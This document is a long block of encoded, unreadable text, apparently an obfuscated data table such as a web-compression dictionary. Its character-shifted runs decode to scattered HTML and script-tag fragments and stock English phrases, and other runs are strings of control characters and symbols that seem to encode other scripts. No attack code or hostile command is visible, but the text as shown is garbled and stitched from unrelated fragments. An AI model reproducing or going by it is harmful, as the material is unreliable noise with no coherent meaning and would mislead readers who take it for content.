\fH^\fIa\fHB\fHB\fIm\fHz\fIa\fHC\fHi\fHv\fIa\fHw\fHR\fHw\fIn\fHs\fHH\fIl\fHT\fHn\fH{\fIl\fHH\fHp\fHR\fHc\fH{\fHR\fHY\fHS\fHA\fHR\fH{\fHt\fHO\fIa\fHs\fIk\fHJ\fIn\fHT\fH\\\fIk\fHJ\fHS\fHD\fIg\fHn\fHU\fHH\fIa\fHC\fHR\fHT\fIk\fHy\fIa\fHT\fH{\fHR\fHn\fHK\fIl\fHY\fHS\fHZ\fIa\fHY\fH\\\fHR\fHH\fIk\fHn\fHJ\fId\fHs\fIa\fHT\fHD\fHy\fIa\fHZ\fHR\fHT\fHR\fHB\fHD\fIk\fHi\fHJ\fHR\fH^\fHH\fH@\fHS\fHp\fH^\fIl\fHF\fIm\fH\\\fIn\fH[\fHU\fHS\fHn\fHJ\fIl\fHB\fHS\fHH\fIa\fH\\\fHy\fHY\fHS\fHH\fHR\fH\\\fIm\fHF\fHC\fIk\fHT\fIa\fHI\fHR\fHD\fHy\fH\\\fIg\fHM\fHP\fHB\fIm\fHy\fIa\fHH\fHC\fIg\fHp\fHD\fHR\fHy\fIo\fHF\fHC\fHR\fHF\fIg\fHT\fIa\fHs\fHt\fH\\\fIk\fH^\fIn\fHy\fHR\fH\\\fIa\fHC\fHY\fHS\fHv\fHR\fH\\\fHT\fIn\fHv\fHD\fHR\fHB\fIn\fH^\fIa\fHC\fHJ\fIk\fHz\fIk\fHn\fHU\fHB\fIk\fHZ\fHR\fHT\fIa\fHy\fIn\fH^\fHB\fId\fHn\fHD\fIk\fHH\fId\fHC\fHR\fH\\\fHp\fHS\fHT\fHy\fIkqpp({no!#wjwof>!.wzsf!#`lmwfmw>!wjwof!#`lmwfmw>!bw#wkf#pbnf#wjnf-ip!=?,p`qjsw=\t?!#nfwklg>!slpw!#?,psbm=?,b=?,oj=ufqwj`bo.bojdm9w,irvfqz-njm-ip!=-`oj`h+evm`wjlm+#pwzof>!sbggjmd.~*+*8\t?,p`qjsw=\t?,psbm=?b#kqfe>!?b#kqfe>!kwws9,,*8#qfwvqm#ebopf8wf{w.gf`lqbwjlm9#p`qloojmd>!ml!#alqgfq.`loobspf9bppl`jbwfg#tjwk#Abkbpb#JmglmfpjbFmdojpk#obmdvbdf?wf{w#{no9psb`f>-dje!#alqgfq>!3!?,algz=\t?,kwno=\tlufqeolt9kjggfm8jnd#pq`>!kwws9,,bggFufmwOjpwfmfqqfpslmpjaof#elq#p-ip!=?,p`qjsw=\t,ebuj`lm-j`l!#,=lsfqbwjmd#pzpwfn!#pwzof>!tjgwk92wbqdfw>!\\aobmh!=Pwbwf#Vmjufqpjwzwf{w.bojdm9ofew8\tgl`vnfmw-tqjwf+/#jm`ovgjmd#wkf#bqlvmg#wkf#tlqog*8\x0e\t?,p`qjsw=\x0e\t?!#pwzof>!kfjdkw98lufqeolt9kjggfmnlqf#jmelqnbwjlmbm#jmwfqmbwjlmbob#nfnafq#le#wkf#lmf#le#wkf#ejqpw`bm#af#elvmg#jm#?,gju=\t\n\n?,gju=\tgjpsobz9#mlmf8!=!#,=\t?ojmh#qfo>!\t##+evm`wjlm+*#xwkf#26wk#`fmwvqz-sqfufmwGfebvow+obqdf#mvnafq#le#Azybmwjmf#Fnsjqf-isd\x7fwkvna\x7fofew\x7fubpw#nbilqjwz#lenbilqjwz#le#wkf##bojdm>!`fmwfq!=Vmjufqpjwz#Sqfppglnjmbwfg#az#wkfPf`lmg#Tlqog#Tbqgjpwqjavwjlm#le#pwzof>!slpjwjlm9wkf#qfpw#le#wkf#`kbqb`wfqjyfg#az#qfo>!mleloolt!=gfqjufp#eqln#wkfqbwkfq#wkbm#wkf#b#`lnajmbwjlm#lepwzof>!tjgwk9233Fmdojpk.psfbhjmd`lnsvwfq#p`jfm`falqgfq>!3!#bow>!wkf#f{jpwfm`f#leGfnl`qbwj`#Sbqwz!#pwzof>!nbqdjm.Elq#wkjp#qfbplm/-ip!=?,p`qjsw=\t\npAzWbdMbnf+p*X3^ip!=?,p`qjsw=\x0e\t?-ip!=?,p`qjsw=\x0e\tojmh#qfo>!j`lm!#$#bow>$$#`obpp>$elqnbwjlm#le#wkfufqpjlmp#le#wkf#?,b=?,gju=?,gju=,sbdf=\t##?sbdf=\t?gju#`obpp>!`lmwaf`bnf#wkf#ejqpwabkbpb#Jmglmfpjbfmdojpk#+pjnsof*"y"W"W"["Q"U"V"@=i=l<^<\\=n=m<V<T<V<R<P<S<\\<Q<T<T=c<^<W=c<Y=n=m=c<x<R<]<\\<^<T=n=`=k<Y<W<R<^<Y<V<\\=l<\\<[<^<T=n<T=c<t<Q=n<Y=l<Q<Y=n<r=n<^<Y=n<T=n=`<Q<\\<S=l<T<P<Y=l<T<Q=n<Y=l<Q<Y=n<V<R=n<R=l<R<_<R=m=n=l<\\<Q<T=j=g<V<\\=k<Y=m=n<^<Y=o=m<W<R<^<T=c=i<S=l<R<]<W<Y<P=g<S<R<W=o=k<T=n=`=c<^<W=c=b=n=m=c<Q<\\<T<]<R<W<Y<Y<V<R<P<S<\\<Q<T=c<^<Q<T<P<\\<Q<T<Y=m=l<Y<X=m=n<^<\\4K5h5i5d4K4Z5f4U4K5h4]4J5f4_5f4E4K5h4K5j4F5n4K5h5i4X4K4]5o4K4F5o4K5h4_5f4K4]4K4F4K5h5i5o4F5d4D4E4K5h4_4U5d4C5f4E4K4A4Y4K4J5f4K4F4K5h4U4K5h5i5f4E4K5h4Y5d4F5f4K4F4K5h4K5j4F4]5j4F4K5h4F4Y4K5i5f5i4K5h4I4_5h4K5i5f4K5h5i4X4K4]5o4E4K5h5i4]4J5f4K4Fqlalwp!#`lmwfmw>!?gju#jg>!ellwfq!=wkf#Vmjwfg#Pwbwfp?jnd#pq`>!kwws9,,-isd\x7fqjdkw\x7fwkvna\x7f-ip!=?,p`qjsw=\x0e\t?ol`bwjlm-sqlwl`loeqbnfalqgfq>!3!#p!#,=\t?nfwb#mbnf>!?,b=?,gju=?,gju=?elmw.tfjdkw9alog8%rvlw8#bmg#%rvlw8gfsfmgjmd#lm#wkf#nbqdjm938sbggjmd9!#qfo>!mleloolt!#Sqfpjgfmw#le#wkf#wtfmwjfwk#`fmwvqzfujpjlm=\t##?,sbdfJmwfqmfw#F{solqfqb-bpzm`#>#wqvf8\x0e\tjmelqnbwjlm#balvw?gju#jg>!kfbgfq!=!#b`wjlm>!kwws9,,?b#kqfe>!kwwsp9,,?gju#jg>!`lmwfmw!?,gju=\x0e\t?,gju=\x0e\t?gfqjufg#eqln#wkf#?jnd#pq`>$kwws9,,b``lqgjmd#wl#wkf#\t?,algz=\t?,kwno=\tpwzof>!elmw.pjyf9p`qjsw#obmdvbdf>!Bqjbo/#Kfoufwj`b/?,b=?psbm#`obpp>!?,p`qjsw=?p`qjsw#slojwj`bo#sbqwjfpwg=?,wq=?,wbaof=?kqfe>!kwws9,,ttt-jmwfqsqfwbwjlm#leqfo>!pwzofpkffw!#gl`vnfmw-tqjwf+$?`kbqpfw>!vwe.;!=\tafdjmmjmd#le#wkf#qfufbofg#wkbw#wkfwfofujpjlm#pfqjfp!#qfo>!mleloolt!=#wbqdfw>!\\aobmh!=`objnjmd#wkbw#wkfkwws&0B&1E&1Ettt-nbmjefpwbwjlmp#leSqjnf#Njmjpwfq#lejmeovfm`fg#az#wkf`obpp>!`ofbqej{!=,gju=\x0e\t?,gju=\x0e\t\x0e\twkqff.gjnfmpjlmbo@kvq`k#le#Fmdobmgle#Mlqwk#@bqlojmbprvbqf#hjolnfwqfp-bggFufmwOjpwfmfqgjpwjm`w#eqln#wkf`lnnlmoz#hmltm#bpSklmfwj`#Boskbafwgf`obqfg#wkbw#wkf`lmwqloofg#az#wkfAfmibnjm#Eqbmhojmqlof.sobzjmd#dbnfwkf#Vmjufqpjwz#lejm#Tfpwfqm#Fvqlsfsfqplmbo#`lnsvwfqSqlif`w#Dvwfmafqdqfdbqgofpp#le#wkfkbp#affm#sqlslpfgwldfwkfq#tjwk#wkf=?,oj=?oj#`obpp>!jm#plnf#`lvmwqjfpnjm-ip!=?,p`qjsw=le#wkf#slsvobwjlmleej`jbo#obmdvbdf?jnd#pq`>!jnbdfp,jgfmwjejfg#az#wkfmbwvqbo#qfplvq`fp`obppjej`bwjlm#le`bm#af#`lmpjgfqfgrvbmwvn#nf`kbmj`pMfufqwkfofpp/#wkfnjoojlm#zfbqp#bdl?,algz=\x0e\t?,kwno=\x0e"y"W"W"["Q"U"V"@\twbhf#bgubmwbdf#lebmg/#b``lqgjmd#wlbwwqjavwfg#wl#wkfNj`qlplew#Tjmgltpwkf#ejqpw#`fmwvqzvmgfq#wkf#`lmwqlogju#`obpp>!kfbgfqpklqwoz#bewfq#wkfmlwbaof#f{`fswjlmwfmp#le#wklvpbmgppfufqbo#gjeefqfmwbqlvmg#wkf#tlqog-qfb`kjmd#njojwbqzjplobwfg#eqln#wkflsslpjwjlm#wl#wkfwkf#Log#WfpwbnfmwBeqj`bm#Bnfqj`bmpjmpfqwfg#jmwl#wkfpfsbqbwf#eqln#wkfnfwqlslojwbm#bqfbnbhfp#jw#slppjaofb`hmltofgdfg#wkbwbqdvbaoz#wkf#nlpwwzsf>!wf{w,`pp!=\twkf#JmwfqmbwjlmboB``lqgjmd#wl#wkf#sf>!wf{w,`pp!#,=\t`ljm`jgf#tjwk#wkfwtl.wkjqgp#le#wkfGvqjmd#wkjp#wjnf/gvqjmd#wkf#sfqjlgbmmlvm`fg#wkbw#kfwkf#jmwfqmbwjlmbobmg#nlqf#qf`fmwozafojfufg#wkbw#wkf`lmp`jlvpmfpp#bmgelqnfqoz#hmltm#bppvqqlvmgfg#az#wkfejqpw#bssfbqfg#jml``bpjlmbooz#vpfgslpjwjlm9baplovwf8!#wbqdfw>!\\aobmh!#slpjwjlm9qfobwjuf8wf{w.bojdm9`fmwfq8ib{,ojap,irvfqz,2-ab`hdqlvmg.`lolq9 wzsf>!bssoj`bwjlm,bmdvbdf!#`lmwfmw>!?nfwb#kwws.frvju>!Sqjub`z#Sloj`z?,b=f+!&0@p`qjsw#pq`>$!#wbqdfw>!\\aobmh!=Lm#wkf#lwkfq#kbmg/-isd\x7fwkvna\x7fqjdkw\x7f1?,gju=?gju#`obpp>!?gju#pwzof>!eolbw9mjmfwffmwk#`fmwvqz?,algz=\x0e\t?,kwno=\x0e\t?jnd#pq`>!kwws9,,p8wf{w.bojdm9`fmwfqelmw.tfjdkw9#alog8#B``lqgjmd#wl#wkf#gjeefqfm`f#afwtffm!#eqbnfalqgfq>!3!#!#pwzof>!slpjwjlm9ojmh#kqfe>!kwws9,,kwno7,ollpf-gwg!=\tgvqjmd#wkjp#sfqjlg?,wg=?,wq=?,wbaof=`olpfoz#qfobwfg#wlelq#wkf#ejqpw#wjnf8elmw.tfjdkw9alog8jmsvw#wzsf>!wf{w!#?psbm#pwzof>!elmw.lmqfbgzpwbwf`kbmdf\n?gju#`obpp>!`ofbqgl`vnfmw-ol`bwjlm-#Elq#f{bnsof/#wkf#b#tjgf#ubqjfwz#le#?"GL@WZSF#kwno=\x0e\t?%maps8%maps8%maps8!=?b#kqfe>!kwws9,,pwzof>!eolbw9ofew8`lm`fqmfg#tjwk#wkf>kwws&0B&1E&1Ettt-jm#slsvobq#`vowvqfwzsf>!wf{w,`pp!#,=jw#jp#slppjaof#wl#Kbqubqg#Vmjufqpjwzwzofpkffw!#kqfe>!,wkf#nbjm#`kbqb`wfqL{elqg#Vmjufqpjwz##mbnf>!hfztlqgp!#`pwzof>!wf{w.bojdm9wkf#Vmjwfg#Hjmdglnefgfqbo#dlufqmnfmw?gju#pwzof>!nbqdjm#gfsfmgjmd#lm#wkf#gfp`qjswjlm#le#wkf?gju#`obpp>!kfbgfq-njm-ip!=?,p`qjsw=gfpwqv`wjlm#le#wkfpojdkwoz#gjeefqfmwjm#b``lqgbm`f#tjwkwfof`lnnvmj`bwjlmpjmgj`bwfp#wkbw#wkfpklqwoz#wkfqfbewfqfpsf`jbooz#jm#wkf#Fvqlsfbm#`lvmwqjfpKltfufq/#wkfqf#bqfpq`>!kwws9,,pwbwj`pvddfpwfg#wkbw#wkf!#pq`>!kwws9,,ttt-b#obqdf#mvnafq#le#Wfof`lnnvmj`bwjlmp!#qfo>!mleloolt!#wKloz#Qlnbm#Fnsfqlqbonlpw#f{`ovpjufoz!#alqgfq>!3!#bow>!Pf`qfwbqz#le#Pwbwf`vonjmbwjmd#jm#wkf@JB#Tlqog#Eb`wallhwkf#nlpw#jnslqwbmwbmmjufqpbqz#le#wkfpwzof>!ab`hdqlvmg.?oj=?fn=?b#kqfe>!,wkf#Bwobmwj`#L`fbmpwqj`woz#psfbhjmd/pklqwoz#afelqf#wkfgjeefqfmw#wzsfp#lewkf#Lwwlnbm#Fnsjqf=?jnd#pq`>!kwws9,,Bm#Jmwqlgv`wjlm#wl`lmpfrvfm`f#le#wkfgfsbqwvqf#eqln#wkf@lmefgfqbwf#Pwbwfpjmgjdfmlvp#sflsofpSql`ffgjmdp#le#wkfjmelqnbwjlm#lm#wkfwkflqjfp#kbuf#affmjmuloufnfmw#jm#wkfgjujgfg#jmwl#wkqffbgib`fmw#`lvmwqjfpjp#qfpslmpjaof#elqgjpplovwjlm#le#wkf`loobalqbwjlm#tjwktjgfoz#qfdbqgfg#bpkjp#`lmwfnslqbqjfpelvmgjmd#nfnafq#leGlnjmj`bm#Qfsvaoj`dfmfqbooz#b``fswfgwkf#slppjajojwz#lebqf#bopl#bubjobaofvmgfq#`lmpwqv`wjlmqfpwlqbwjlm#le#wkfwkf#dfmfqbo#svaoj`jp#bonlpw#fmwjqfozsbppfp#wkqlvdk#wkfkbp#affm#pvddfpwfg`lnsvwfq#bmg#ujgflDfqnbmj`#obmdvbdfp#b``lqgjmd#wl#wkf#gjeefqfmw#eqln#wkfpklqwoz#bewfqtbqgpkqfe>!kwwsp9,,ttt-qf`fmw#gfufolsnfmwAlbqg#le#Gjqf`wlqp?gju#`obpp>!pfbq`k\x7f#?b#kqfe>!kwws9,,Jm#sbqwj`vobq/#wkfNvowjsof#ellwmlwfplq#lwkfq#pvapwbm`fwklvpbmgp#le#zfbqpwqbmpobwjlm#le#wkf?,gju=\x0e\t?,gju=\x0e\t\x0e\t?b#kqfe>!jmgf{-skstbp#fpwbaojpkfg#jmnjm-ip!=?,p`qjsw=\tsbqwj`jsbwf#jm#wkfb#pwqlmd#jmeovfm`fpwzof>!nbqdjm.wls9qfsqfpfmwfg#az#wkfdqbgvbwfg#eqln#wkfWqbgjwjlmbooz/#wkfFofnfmw+!p`qjsw!*8Kltfufq/#pjm`f#wkf,gju=\t?,gju=\t?gju#ofew8#nbqdjm.ofew9sqlwf`wjlm#bdbjmpw38#ufqwj`bo.bojdm9Vmelqwvmbwfoz/#wkfwzsf>!jnbdf,{.j`lm,gju=\t?gju#`obpp>!#`obpp>!`ofbqej{!=?gju#`obpp>!ellwfq\n\n?,gju=\t\n\n?,gju=\twkf#nlwjlm#sj`wvqf<}=f<W<_<\\=l=m<V<T<]=f<W<_<\\=l=m<V<T<H<Y<X<Y=l<\\=j<T<T<Q<Y=m<V<R<W=`<V<R=m<R<R<]=e<Y<Q<T<Y=m<R<R<]=e<Y<Q<T=c<S=l<R<_=l<\\<P<P=g<r=n<S=l<\\<^<T=n=`<]<Y=m<S<W<\\=n<Q<R<P<\\=n<Y=l<T<\\<W=g<S<R<[<^<R<W=c<Y=n<S<R=m<W<Y<X<Q<T<Y=l<\\<[<W<T=k<Q=g=i<S=l<R<X=o<V=j<T<T<S=l<R<_=l<\\<P<P<\\<S<R<W<Q<R=m=n=`=b<Q<\\=i<R<X<T=n=m=c<T<[<]=l<\\<Q<Q<R<Y<Q<\\=m<Y<W<Y<Q<T=c<T<[<P<Y<Q<Y<Q<T=c<V<\\=n<Y<_<R=l<T<T<|<W<Y<V=m<\\<Q<X=l\fHJ\fIa\fHY\fHR\fH\\\fHR\fHB\fId\fHD\fIm\fHi\fH^\fHF\fIa\fH\\\fHJ\fHR\fHD\fHA\fHR\fH\\\fHH\fIl\fHC\fHi\fHD\fIm\fHJ\fIk\fHZ\fHU\fHS\fHD\fIa\fHJ\fIl\fHk\fHn\fHM\fHS\fHC\fHR\fHJ\fHS\fH^\fIa\fH^\fIl\fHi\fHK\fHS\fHy\fHR\fH\\\fHY\fIl\fHM\fHS\fHC\fIg\fHv\fHS\fHs\fIa\fHL\fIk\fHT\fHB\fHR\fHv\fHR\fH\\\fHp\fHn\fHy\fIa\fHZ\fHD\fHJ\fIm\fHD\fHS\fHC\fHR\fHF\fIa\fH\\\fHC\fIg\fH{\fHi\fHD\fIm\fHT\fHR\fH\\\fH}\fHD\fH^\fHR\fHk\fHD\fHF\fHR\fH\\\fIa\fHs\fIl\fHZ\fH\\\fIa\fHH\fIg\fHn\fH^\fIg\fHy\fHT\fHA\fHR\fHG\fHP\fIa\fH^\fId\fHZ\fHZ\fH\\\fIa\fHH\fIk\fHn\fHF\fIa\fH\\\fHJ\fIk\fHZ\fHF\fIa\fH^\fIk\fHC\fH\\\fHy\fIk\fHn\fHJ\fIa\fH\\\fHT\fIa\fHI\fHS\fHH\fHS\fHe\fHH\fIa\fHF\fHR\fHJ\fHe\fHD\fIa\fHU\fIk\fHn\fHv\fHS\fHs\fIa\fHL\fHR\fHC\fHR\fHH\fIa\fH\\\fHR\fHp\fIa\fHC\fHR\fHJ\fHR\fHF\fIm\fH\\\fHR\fHD\fIk\fHp\fIg\fHM\fHP\fIk\fHn\fHi\fHD\fIm\fHY\fHR\fHJ\fHZ\fIa\fH\\\fIk\fHO\fIl\fHZ\fHS\fHy\fIa\fH[\fHR\fHT\fH\\\fHy\fHR\fH\\\fIl\fHT\fHn\fH{\fIa\fH\\\fHU\fHF\fH\\\fHS\fHO\fHR\fHB\fH@\fIa\fH\\\fHR\fHn\fHM\fH@\fHv\fIa\fHv\fIg\fHn\fHe\fHF\fH^\fH@\fIa\fHK\fHB\fHn\fHH\fIa\fH\\\fIl\fHT\fHn\fHF\fH\\\fIa\fHy\fHe\fHB\fIa\fHB\fIl\fHJ\fHB\fHR\fHK\fIa\fHC\fHB\fHT\fHU\fHR\fHC\fHH\fHR\fHZ\fH@\fIa\fHJ\fIg\fHn\fHB\fIl\fHM\fHS\fHC\fHR\fHj\fHd\fHF\fIl\fHc\fH^\fHB\fIg\fH@\fHR\fHk\fH^\fHT\fHn\fHz\fIa\fHC\fHR\fHj\fHF\fH\\\fIk\fHZ\fHD\fHi\fHD\fIm\fH@\fHn\fHK\fH@\fHR\fHp\fHP\fHR\fH\\\fHD\fHY\fIl\fHD\fHH\fHB\fHF\fIa\fH\\\fHB\fIm\fHz\fHF\fIa\fH\\\fHZ\fIa\fHD\fHF\fH\\\fHS\fHY\fHR\fH\\\fHD\fIm\fHy\fHT\fHR\fHD\fHT\fHB\fH\\\fIa\fHI\fHD\fHj\fHC\fIg\fHp\fHS\fHH\fHT\fIg\fHB\fHY\fHR\fH\\4K5h5i4X4K4]5o4K4F4K5h5i5j4F4C5f4K4F4K5h5o5i4D5f5d4F4]4K5h5i4X4K5k4C4K4F4U4C4C4K5h4^5d4K4]4U4C4C4K5h4]4C5d4C4K5h4I4_5h4K5i5f4E4K5h5m5d4F5d4X5d4D4K5h5i4_4K4D5n4K4F4K5h5i4U5h5d5i4K4F4K5h5i4_5h4_5h4K4F4K5h4@4]4K5m5f5o4_4K5h4K4_5h4K5i5f4E4K5h4K4F4Y4K5h4K4Fhfztlqgp!#`lmwfmw>!t0-lqd,2:::,{kwno!=?b#wbqdfw>!\\aobmh!#wf{w,kwno8#`kbqpfw>!#wbqdfw>!\\aobmh!=?wbaof#`foosbggjmd>!bvwl`lnsofwf>!lee!#wf{w.bojdm9#`fmwfq8wl#obpw#ufqpjlm#az#ab`hdqlvmg.`lolq9# !#kqfe>!kwws9,,ttt-,gju=?,gju=?gju#jg>?b#kqfe>! !#`obpp>!!=?jnd#pq`>!kwws9,,`qjsw!#pq`>!kwws9,,\t?p`qjsw#obmdvbdf>!,,FM!#!kwws9,,ttt-tfm`lgfVQJ@lnslmfmw+!#kqfe>!ibubp`qjsw9?gju#`obpp>!`lmwfmwgl`vnfmw-tqjwf+$?p`slpjwjlm9#baplovwf8p`qjsw#pq`>!kwws9,,#pwzof>!nbqdjm.wls9-njm-ip!=?,p`qjsw=\t?,gju=\t?gju#`obpp>!t0-lqd,2:::,{kwno!#\t\x0e\t?,algz=\x0e\t?,kwno=gjpwjm`wjlm#afwtffm,!#wbqdfw>!\\aobmh!=?ojmh#kqfe>!kwws9,,fm`lgjmd>!vwe.;!<=\tt-bggFufmwOjpwfmfq<b`wjlm>!kwws9,,ttt-j`lm!#kqfe>!kwws9,,#pwzof>!ab`hdqlvmg9wzsf>!wf{w,`pp!#,=\tnfwb#sqlsfqwz>!ld9w?jmsvw#wzsf>!wf{w!##pwzof>!wf{w.bojdm9wkf#gfufolsnfmw#le#wzofpkffw!#wzsf>!wfkwno8#`kbqpfw>vwe.;jp#`lmpjgfqfg#wl#afwbaof#tjgwk>!233&!#Jm#bggjwjlm#wl#wkf#`lmwqjavwfg#wl#wkf#gjeefqfm`fp#afwtffmgfufolsnfmw#le#wkf#Jw#jp#jnslqwbmw#wl#?,p`qjsw=\t\t?p`qjsw##pwzof>!elmw.pjyf92=?,psbm=?psbm#jg>daOjaqbqz#le#@lmdqfpp?jnd#pq`>!kwws9,,jnFmdojpk#wqbmpobwjlmB`bgfnz#le#P`jfm`fpgju#pwzof>!gjpsobz9`lmpwqv`wjlm#le#wkf-dfwFofnfmwAzJg+jg*jm#`lmivm`wjlm#tjwkFofnfmw+$p`qjsw$*8#?nfwb#sqlsfqwz>!ld9<}=f<W<_<\\=l=m<V<T\t#wzsf>!wf{w!#mbnf>!=Sqjub`z#Sloj`z?,b=bgnjmjpwfqfg#az#wkffmbaofPjmdofQfrvfpwpwzof>%rvlw8nbqdjm9?,gju=?,gju=?,gju=?=?jnd#pq`>!kwws9,,j#pwzof>%rvlw8eolbw9qfefqqfg#wl#bp#wkf#wlwbo#slsvobwjlm#lejm#Tbpkjmdwlm/#G-@-#pwzof>!ab`hdqlvmg.bnlmd#lwkfq#wkjmdp/lqdbmjybwjlm#le#wkfsbqwj`jsbwfg#jm#wkfwkf#jmwqlgv`wjlm#lejgfmwjejfg#tjwk#wkfej`wjlmbo#`kbqb`wfq#L{elqg#Vmjufqpjwz#njpvmgfqpwbmgjmd#leWkfqf#bqf/#kltfufq/pwzofpkffw!#kqfe>!,@lovnajb#Vmjufqpjwzf{sbmgfg#wl#jm`ovgfvpvbooz#qfefqqfg#wljmgj`bwjmd#wkbw#wkfkbuf#pvddfpwfg#wkbwbeejojbwfg#tjwk#wkf`lqqfobwjlm#afwtffmmvnafq#le#gjeefqfmw=?,wg=?,wq=?,wbaof=Qfsvaoj`#le#Jqfobmg\t?,p`qjsw=\t?p`qjsw#vmgfq#wkf#jmeovfm`f`lmwqjavwjlm#wl#wkfLeej`jbo#tfapjwf#lekfbgrvbqwfqp#le#wkf`fmwfqfg#bqlvmg#wkfjnsoj`bwjlmp#le#wkfkbuf#affm#gfufolsfgEfgfqbo#Qfsvaoj`#leaf`bnf#jm`qfbpjmdoz`lmwjmvbwjlm#le#wkfMlwf/#kltfufq/#wkbwpjnjobq#wl#wkbw#le#`bsbajojwjfp#le#wkfb``lqgbm`f#tjwk#wkfsbqwj`jsbmwp#jm#wkfevqwkfq#gfufolsnfmwvmgfq#wkf#gjqf`wjlmjp#lewfm#`lmpjgfqfgkjp#zlvmdfq#aqlwkfq?,wg=?,wq=?,wbaof=?b#kwws.frvju>![.VB.skzpj`bo#sqlsfqwjfple#Aqjwjpk#@lovnajbkbp#affm#`qjwj`jyfg+tjwk#wkf#f{`fswjlmrvfpwjlmp#balvw#wkfsbppjmd#wkqlvdk#wkf3!#`foosbggjmd>!3!#wklvpbmgp#le#sflsofqfgjqf`wp#kfqf-#Elqkbuf#`kjogqfm#vmgfq&0F&0@,p`qjsw&0F!**8?b#kqfe>!kwws9,,ttt-?oj=?b#kqfe>!kwws9,,pjwf\\mbnf!#`lmwfmw>!wf{w.gf`lqbwjlm9mlmfpwzof>!gjpsobz9#mlmf?nfwb#kwws.frvju>![.mft#Gbwf+*-dfwWjnf+*#wzsf>!jnbdf,{.j`lm!?,psbm=?psbm#`obpp>!obmdvbdf>!ibubp`qjswtjmglt-ol`bwjlm-kqfe?b#kqfe>!ibubp`qjsw9..=\x0e\t?p`qjsw#wzsf>!w?b#kqfe>$kwws9,,ttt-klqw`vw#j`lm!#kqfe>!?,gju=\x0e\t?gju#`obpp>!?p`qjsw#pq`>!kwws9,,!#qfo>!pwzofpkffw!#w?,gju=\t?p`qjsw#wzsf>,b=#?b#kqfe>!kwws9,,#booltWqbmpsbqfm`z>![.VB.@lnsbwjaof!#`lmqfobwjlmpkjs#afwtffm\t?,p`qjsw=\x0e\t?p`qjsw#?,b=?,oj=?,vo=?,gju=bppl`jbwfg#tjwk#wkf#sqldqbnnjmd#obmdvbdf?,b=?b#kqfe>!kwws9,,?,b=?,oj=?oj#`obpp>!elqn#b`wjlm>!kwws9,,?gju#pwzof>!gjpsobz9wzsf>!wf{w!#mbnf>!r!?wbaof#tjgwk>!233&!#ab`hdqlvmg.slpjwjlm9!#alqgfq>!3!#tjgwk>!qfo>!pklqw`vw#j`lm!#k5=?vo=?oj=?b#kqfe>!##?nfwb#kwws.frvju>!`pp!#nfgjb>!p`qffm!#qfpslmpjaof#elq#wkf#!#wzsf>!bssoj`bwjlm,!#pwzof>!ab`hdqlvmg.kwno8#`kbqpfw>vwe.;!#booltwqbmpsbqfm`z>!pwzofpkffw!#wzsf>!wf\x0e\t?nfwb#kwws.frvju>!=?,psbm=?psbm#`obpp>!3!#`foopsb`jmd>!3!=8\t?,p`qjsw=\t?p`qjsw#plnfwjnfp#`boofg#wkfglfp#mlw#mf`fppbqjozElq#nlqf#jmelqnbwjlmbw#wkf#afdjmmjmd#le#?"GL@WZSF#kwno=?kwnosbqwj`vobqoz#jm#wkf#wzsf>!kjggfm!#mbnf>!ibubp`qjsw9uljg+3*8!feef`wjufmfpp#le#wkf#bvwl`lnsofwf>!lee!#dfmfqbooz#`lmpjgfqfg=?jmsvw#wzsf>!wf{w!#!=?,p`qjsw=\x0e\t?p`qjswwkqlvdklvw#wkf#tlqog`lnnlm#njp`lm`fswjlmbppl`jbwjlm#tjwk#wkf?,gju=\t?,gju=\t?gju#`gvqjmd#kjp#ojefwjnf/`lqqfpslmgjmd#wl#wkfwzsf>!jnbdf,{.j`lm!#bm#jm`qfbpjmd#mvnafqgjsolnbwj`#qfobwjlmpbqf#lewfm#`lmpjgfqfgnfwb#`kbqpfw>!vwe.;!#?jmsvw#wzsf>!wf{w!#f{bnsofp#jm`ovgf#wkf!=?jnd#pq`>!kwws9,,jsbqwj`jsbwjlm#jm#wkfwkf#fpwbaojpknfmw#le\t?,gju=\t?gju#`obpp>!%bns8maps8%bns8maps8wl#gfwfqnjmf#tkfwkfqrvjwf#gjeefqfmw#eqlnnbqhfg#wkf#afdjmmjmdgjpwbm`f#afwtffm#wkf`lmwqjavwjlmp#wl#wkf`lmeoj`w#afwtffm#wkftjgfoz#`lmpjgfqfg#wltbp#lmf#le#wkf#ejqpwtjwk#ubqzjmd#gfdqffpkbuf#psf`vobwfg#wkbw+gl`vnfmw-dfwFofnfmwsbqwj`jsbwjmd#jm#wkflqjdjmbooz#gfufolsfgfwb#`kbqpfw>!vwe.;!=#wzsf>!wf{w,`pp!#,=\tjmwfq`kbmdfbaoz#tjwknlqf#`olpfoz#qfobwfgpl`jbo#bmg#slojwj`bowkbw#tlvog#lwkfqtjpfsfqsfmgj`vobq#wl#wkfpwzof#wzsf>!wf{w,`ppwzsf>!pvanjw!#mbnf>!ebnjojfp#qfpjgjmd#jmgfufolsjmd#`lvmwqjfp`lnsvwfq#sqldqbnnjmdf`lmlnj`#gfufolsnfmwgfwfqnjmbwjlm#le#wkfelq#nlqf#jmelqnbwjlmlm#pfufqbo#l``bpjlmpslqwvdv/Fp#+Fvqlsfv*<O<V=l<\\={<Q=m=`<V<\\=o<V=l<\\={<Q=m=`<V<\\<L<R=m=m<T<U=m<V<R<U<P<\\=n<Y=l<T<\\<W<R<^<T<Q=h<R=l<P<\\=j<T<T=o<S=l<\\<^<W<Y<Q<T=c<Q<Y<R<]=i<R<X<T<P<R<T<Q=h<R=l<P<\\=j<T=c<t<Q=h<R=l<P<\\=j<T=c<L<Y=m<S=o<]<W<T<V<T<V<R<W<T=k<Y=m=n<^<R<T<Q=h<R=l<P<\\=j<T=b=n<Y=l=l<T=n<R=l<T<T<X<R=m=n<\\=n<R=k<Q<R4K5h5i4F5d4K4@4C5d5j4K5h4K4X4F4]4K5o4K4F4K5h4K5n4F4]4K4A4K4Fkwno8#`kbqpfw>VWE.;!#pfwWjnflvw+evm`wjlm+*gjpsobz9jmojmf.aol`h8?jmsvw#wzsf>!pvanjw!#wzsf#>#$wf{w,ibubp`qj?jnd#pq`>!kwws9,,ttt-!#!kwws9,,ttt-t0-lqd,pklqw`vw#j`lm!#kqfe>!!#bvwl`lnsofwf>!lee!#?,b=?,gju=?gju#`obpp>?,b=?,oj=\t?oj#`obpp>!`pp!#wzsf>!wf{w,`pp!#?elqn#b`wjlm>!kwws9,,{w,`pp!#kqfe>!kwws9,,ojmh#qfo>!bowfqmbwf!#\x0e\t?p`qjsw#wzsf>!wf{w,#lm`oj`h>!ibubp`qjsw9+mft#Gbwf*-dfwWjnf+*~kfjdkw>!2!#tjgwk>!2!#Sflsof$p#Qfsvaoj`#le##?b#kqfe>!kwws9,,ttt-wf{w.gf`lqbwjlm9